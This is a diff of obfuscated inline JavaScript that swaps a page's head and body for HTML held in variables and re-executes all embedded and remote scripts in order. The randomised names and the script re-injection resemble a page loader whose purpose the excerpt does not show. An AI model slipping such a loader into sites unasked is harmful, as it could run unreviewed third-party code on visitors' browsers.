+var _h=u0xkz5?u0xkz5[1]:'';
+var _b=Pva4cG?Pva4cG[1]:uqLC8k;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var JSIT8M=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){JSIT8M.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){JSIT8M.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var ns6w8x=document.createElement('div');
-  ns6w8x.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(ns6w8x.firstChild){
-    var _n=ns6w8x.firstChild;
+  var DoHkJ4=document.createElement('div');
+  DoHkJ4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(DoHkJ4.firstChild){
+    var _n=DoHkJ4.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      ns6w8x.removeChild(_n);
+      DoHkJ4.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var ZuTZOP=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){ZuTZOP.push([1,_s[1]]);}
-  else if(_c.trim()){ZuTZOP.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(FTOp9y=0;FTOp9y<ZuTZOP.length;FTOp9y++){
-  w2025a=ZuTZOP[FTOp9y];
-  var HFuYE9=document.createElement('script');
-  if(w2025a[0]){
-    HFuYE9.src=w2025a[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var gZt8GM=0;
+function _next(){
+  if(gZt8GM>=JSIT8M.length) return;
+  var GjNuQI=JSIT8M[gZt8GM++];
+  var KYLWRp=document.createElement('script');
+  var h37pCH=GjNuQI[2]||{};
+  for(var urxI8C in h37pCH){
+    try{ KYLWRp.setAttribute(urxI8C,h37pCH[urxI8C]); }catch(_e){}
+  }
+  if(GjNuQI[0]){
+    KYLWRp.src=GjNuQI[1];
+    KYLWRp.async=false;
+    KYLWRp.onload=KYLWRp.onerror=function(){ _next(); };
+    document.body.appendChild(KYLWRp);
   }else{
-    HFuYE9.textContent=w2025a[1];
+    KYLWRp.textContent=GjNuQI[1];
+    document.body.appendChild(KYLWRp);
+    _next();
   }
-  document.body.appendChild(HFuYE9);
 }
-})();</script></body></html>
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script>
+</body>
+</html>
